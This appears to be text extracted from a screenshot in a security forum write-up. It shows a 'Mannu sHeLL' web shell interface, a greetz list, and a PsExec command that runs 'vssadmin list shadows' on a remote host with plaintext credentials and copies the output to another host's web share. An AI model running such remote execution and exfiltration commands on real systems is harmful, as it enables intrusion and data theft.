 --==[[ Mannu sHeLL, By Team INDIShEll]]==--
########################################################################################################################
-==[[Greetz to]]==--
Guru ji zero ,code breaker ica, root_devil, google_warrior,INX_r0ot,Darkwolf indishell,Baba ,Silent poison India,Magnum sniper,ethicalnoob Indishell,Local root indishell,Irfninja indishell
Reborn India,L0rd Crus4d3r,cool toad,Hackuin,Alicks,Gujjar PCP,Bikash,Dinelson Amine,Th3 D3str0yer,SKSking,rad paul,Godzila,mike waals,zoo zoo,cyber warrior,Neo hacker ICA
cyber gladiator,7he Cre4t0r,Cyber Ace, Golden boy INDIA,Ketan Singh,Yash,Aneesh Dogra,AR AR,saad abbasi,hero,Minhal Mehdi ,Raj bhai ji , Hacking queen ,lovetherisk and rest of TEAM INDISHELL
--==[[Love to]]==--
# My Father , my Ex Teacher,cold fire hacker,Mannu, ViKi,Jagriti,Suriya Cyber Tyson ,Ashu bhai ji,Rafay Baloch,Soldier Of God,Shafoon,Rehan Manzoor,almas malik, Bhuppi,Mohit, Ffe ^_^,Govind Singh,Shardhanand ,Budhaoo,Don(Deepika
D3
--==[[Interface Desgined By]]==--
GCE College ke DON :D
########################################################################################################################
--== BiLLu, Show/HiDe SeRvEr InF0 || UpLoAd FiLe ==--
DiReCtOrY cH cd ~ (Home) CmD eXeCt
Connect BaCk Create Directory Create File
Output for command -> PsExec.exe \\192.168.56.200 -u user1 -p ica_1046 -h cmd /c "vssadmin list shadows > \\192.168.56.101\C$\xampp\htdocs\box\ps\out.txt"
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
先知社区